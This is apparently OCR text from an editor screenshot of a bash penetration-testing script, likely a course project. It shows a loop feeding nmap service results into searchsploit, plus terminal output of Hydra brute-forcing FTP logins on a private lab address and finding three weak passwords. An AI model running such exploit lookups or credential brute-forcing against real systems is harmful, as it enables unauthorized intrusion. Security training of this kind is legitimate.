 1 2 3 4
File Edit Search View Document Project Build Tools Help
Symbols Documents
WF_Project.sh FinalProject.sh Recon.sh Pt_P
Functions
InfoGather [83]
base [166]
full [126]
main_menu [480]
report [377]
services [209]
sploit [352]
validate_cidr [66]
validate_ip_range [29]
validate_ip_regex [55]
weak [205]
zipme [457]
355 clear
356 mkdir $Dir/searchsploit
357 echo -e ${RED} "Starting to Gather service versi
358 echo "------------------------------------------
359 echo -e ${OR} "Found the next services for sploi
360 cat $Dir/Scan_nmap/nmap_serv/*.nmap| grep 'PORT'
361 echo "------------------------------------------
362
363 echo -e ${YELLOW} " Starting Testing with Search
364
365 for sploits in $( cat $Dir/sploits.txt )
366 do
367 searchsploit -e $sploits > $Dir/searchsploit/"$s
368 done
369 echo -e ${OR} " Removing Empty Files"
370 find $Dir/searchsploit -type f -size 63c -delete
371 echo -e ${GR} " Complete! "
372 echo "------------------------------------------
373 echo -e ${GR} " Testing Complete! all informatio
Status
Compiler
Messages
Scribble
Terminal
Creating custom Pass list. Type each Password and press Enter.
When finished, type 'X' on a new line and press Enter.
Password 1: ftp
Password 2: root
Password 3: admin
Password 4: x
Created custom Pass list with 3 users in passlist.txt
--------------------------------------------------------------------------
Starting Credentials Test! Hold Tight!
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-18 0
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3),
[DATA] attacking ftp://192.168.112.156:21/
[21][ftp] host: 192.168.112.156   misc: /   login: ftp   password: root
[21][ftp] host: 192.168.112.156   misc: /   login: ftp   password: admin
[21][ftp] host: 192.168.112.156   misc: /   login: ftp   password: ftp
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-18 0
Test Complete! Results Saved to test1/WeakCr.txt!
line: 443 / 520 col: 97 sel: 0 INS TAB EOL: LF encoding: UTF-8 filetype: Sh scope: report